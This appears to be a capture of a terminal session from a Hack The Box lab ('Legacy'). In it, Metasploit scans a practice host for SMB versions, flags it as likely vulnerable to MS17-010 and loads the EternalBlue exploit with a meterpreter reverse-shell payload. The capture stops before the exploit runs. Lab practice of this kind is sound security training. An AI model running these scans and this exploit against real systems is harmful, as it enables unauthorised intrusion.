 jono@openlearnsec: ~/htb/999-legacy 158x44
[*] 10.10.10.4:445        - SMB Detected (versions:1) (preferred dialect:) (signatures:optional)Windows XP SP3 (language:English) (name:LEGACY) (workgroup:HTB
)
[+] 10.10.10.4:445        -   Host is running SMB Detected (versions:1) (preferred dialect:) (signatures:optional)Windows XP SP3 (language:English) (name:LEGA
CY) (workgroup:HTB)
[*] smb://10.10.10.4:     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_version) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > check 10.10.10.4
[-] This module does not support check.
msf6 auxiliary(scanner/smb/smb_ms17_010) > check smb://10.10.10.4
[-] This module does not support check.
msf6 auxiliary(scanner/smb/smb_ms17_010) > show options

Module options (auxiliary/scanner/smb/smb_ms17_010):

   Name         Current Setting                                Required  Description
   ----         ---------------                                --------  -----------
   CHECK_ARCH   true                                           no        Check for architecture on vulnerable hosts
   CHECK_DOPU   true                                           no        Check for DOUBLEPULSAR on vulnerable hosts
   CHECK_PIPE   false                                          no        Check for named pipe on vulnerable hosts
   NAMED_PIPES  /usr/share/metasploit-framework/data/wordlist  yes       List of named pipes to check
                s/named_pipes.txt
   RHOSTS                                                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
                                                                         ing-metasploit.html
   RPORT        445                                            yes       The SMB service port (TCP)
   SMBDomain    .                                              no        The Windows domain to use for authentication
   SMBPass                                                     no        The password for the specified username
   SMBUser                                                     no        The username to authenticate as
   THREADS      1                                              yes       The number of concurrent threads (max one per host)

View the full module info with the info, or info -d command.

msf6 auxiliary(scanner/smb/smb_ms17_010) > set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
msf6 auxiliary(scanner/smb/smb_ms17_010) > run

[+] 10.10.10.4:445        - Host is likely VULNERABLE to MS17-010! - Windows 5.1 x86 (32-bit)
[*] 10.10.10.4:445        - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >